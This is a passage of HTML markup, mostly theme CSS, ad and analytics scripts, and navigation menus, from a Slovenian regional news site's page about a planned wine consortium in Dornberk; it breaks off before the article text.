var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/",
                                "name": "V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-265 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971199a951e8_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971199a9567f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971199a9567f" ><script>var block_td_uid_2_6971199a9567f = new tdBlock();
block_td_uid_2_6971199a9567f.id = "td_uid_2_6971199a9567f";
block_td_uid_2_6971199a9567f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971199a9567f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971199a9567f_rand","tdc_css_class_style":"td_uid_2_6971199a9567f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971199a9567f.td_column_number = "3";
block_td_uid_2_6971199a9567f.block_type = "td_block_mega_menu";
block_td_uid_2_6971199a9567f.post_count = "5";
block_td_uid_2_6971199a9567f.found_posts = "1645";
block_td_uid_2_6971199a9567f.header_color = "";
block_td_uid_2_6971199a9567f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971199a9567f.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6971199a9567f);
</script><div id=td_uid_2_6971199a9567f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
